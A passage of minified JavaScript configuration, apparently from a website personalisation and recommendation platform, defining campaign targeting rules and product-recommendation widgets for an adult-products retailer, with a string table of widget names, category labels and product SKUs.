:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21200067,audDisjCondId:19897044,includeUrlParams:!1,parameter:0,selectParameter:"1770721920",selectParameter2:"1770721920",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21200066,audDisjCondId:19897043,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[165],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211551,audDisjCondId:19907127,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211550,audDisjCondId:19907126,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[166],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[167],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[168],params:t[171],resources:t[22],renderType:"html"},105590199:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[172],params:t[173],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211549,audDisjCondId:19907125,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211548,audDisjCondId:19907124,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[174],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:3e3,condType:t[84],conds:[{id:21211542,audDisjCondId:19907118,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[175],params:t[176],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211547,audDisjCondId:19907123,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[177],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[179],htmlCode:"",jsCode:t[180],name:t[178],params:t[181],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[165],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[182],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[183],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[184],params:t[186],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[182],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[334],htmlCode:t[333],jsCode:t[219],name:t[7],params:t[335],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[345],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[346],+t[347]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[346],+t[347]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[345],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[188],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[189],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[189],params:t[190],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[191],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[192],params:t[193],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[187],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[194],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[195],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[197],htmlCode:"",jsCode:t[198],name:t[196],params:t[39],resources:t[22],renderType:"html"},105826124:{cssCode:t[200],htmlCode:"",jsCode:t[201],name:t[199],params:t[39],resources:t[22],renderType:"html"},105826125:{cssCode:t[203],htmlCode:"",jsCode:t[204],name:t[202],params:t[39],resources:t[22],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[194],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[205],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[206],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[205],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_f